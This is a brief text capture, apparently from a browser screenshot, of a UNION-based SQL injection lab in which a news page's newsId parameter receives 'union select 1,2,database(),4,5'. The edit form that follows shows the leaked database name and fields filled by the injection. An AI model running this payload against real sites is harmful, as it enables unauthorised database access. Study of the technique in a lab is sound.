 10.136.127.150/News/newsView.php?newsId=-1 union select 1,2,database(),4,5
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
新闻信息修改
记录编号: 1 *
新闻标题: 2 *
double_fish
新闻内容: *
发布日期: 1970-01-01 *